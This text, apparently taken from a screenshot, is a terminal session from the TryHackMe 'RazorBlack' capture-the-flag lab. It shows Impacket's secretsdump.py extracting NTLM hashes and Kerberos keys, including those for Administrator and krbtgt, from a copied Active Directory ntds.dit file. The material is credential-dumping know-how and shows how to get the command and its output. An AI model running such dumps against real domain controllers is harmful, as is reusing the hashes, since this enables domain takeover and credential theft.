 ┌──(david㉿kali-vm)-[~/Documentos/RazorBlack THM]
└─$ secretsdump.py -ntds /tmp/smb_share/ntds.dit -system /tmp/smb_share/SYSTEM LOCAL
Impacket v0.14.0.dev0+20261111.95708.5648c377 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×f1582a79dd00631b701d3d15e75e59f6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f6162bb347993035d66a15417d73a667
[*] Reading and decrypting hashes from /tmp/smb_share/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9689931bed40ca5a2ce1218210177f0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:b252ee47f9671ac838056c45469b314c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa3c456268854a917bd17184c85b4fd1:::
raz0rblack.thm\xyan1d3:1106:aad3b435b51404eeaad3b435b51404ee:bf11a3cbefb46f7194da2fa190834025:::
raz0rblack.thm\lvetrova:1107:aad3b435b51404eeaad3b435b51404ee:f220d3988deb3f516c73f40ee16c431d:::
raz0rblack.thm\sbradley:1108:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
raz0rblack.thm\twilliams:1109:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
[*] Kerberos keys from /tmp/smb_share/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ab77c0dd6f5a28b63c4ae5f0eb89ad48f3ed43d52dc42f1dca2e99d8fc9cdbbf
Administrator:aes128-cts-hmac-sha1-96:81a749369e929b7f1731489b12a49df8
Administrator:des-cbc-md5:d3b646b65bceb5c7
HAVEN-DC$:aes256-cts-hmac-sha1-96:b780051e4132563d2e3dbbd74a662552f391ebeb023fe079f6fae47f01b57211
HAVEN-DC$:aes128-cts-hmac-sha1-96:bd6298c52c75ae3713e2409ac3041fad
HAVEN-DC$:des-cbc-md5:d349101ace0220e5
krbtgt:aes256-cts-hmac-sha1-96:eed4acbdf1b6cc2b3c1aef992a8cea74d8b0c4ad5b4deecf47c57c4d9465caf5
krbtgt:aes128-cts-hmac-sha1-96:3dbbd202aa0343d1b8df99785d2befbb
krbtgt:des-cbc-md5:857a46f13e91eae3
raz0rblack.thm\xyan1d3:aes256-cts-hmac-sha1-96:6de380d21ae165f55e7520ee3c4a81417bf6a25b17f72ce119083846d89a031f
raz0rblack.thm\xyan1d3:aes128-cts-hmac-sha1-96:9f5a0114b2c18ea63a32a1b8553d4f61
raz0rblack.thm\xyan1d3:des-cbc-md5:e9a1a46223cd8975
raz0rblack.thm\lvetrova:aes256-cts-hmac-sha1-96:3809e38e24ecb746dc0d98e2b95f39fc157de38a9081b3973db5be4c25d5ad39
raz0rblack.thm\lvetrova:aes128-cts-hmac-sha1-96:3676941361afe1800b8ab5d5a15bd839
raz0rblack.thm\lvetrova:des-cbc-md5:385d6e1f1cc17fb6
raz0rblack.thm\sbradley:aes256-cts-hmac-sha1-96:ddd43169c2235d3d2134fdb2ff4182abdb029a20724e679189a755014e68bab5
raz0rblack.thm\sbradley:aes128-cts-hmac-sha1-96:7cdf6640a975c86298b9f48000047580
raz0rblack.thm\sbradley:des-cbc-md5:83fe3e584f4a5bf8
raz0rblack.thm\twilliams:aes256-cts-hmac-sha1-96:05bac51a4b8888a484e0fa1400d8f507b195c4367198024c6806d8eb401cb559
raz0rblack.thm\twilliams:aes128-cts-hmac-sha1-96:a37656829f443e3fe2630aa69af5cb5a
raz0rblack.thm\twilliams:des-cbc-md5:01e958b0ea6edf07
[*] Cleaning up...
┌──(david㉿kali-vm)-[~/Documentos/RazorBlack THM]
└─$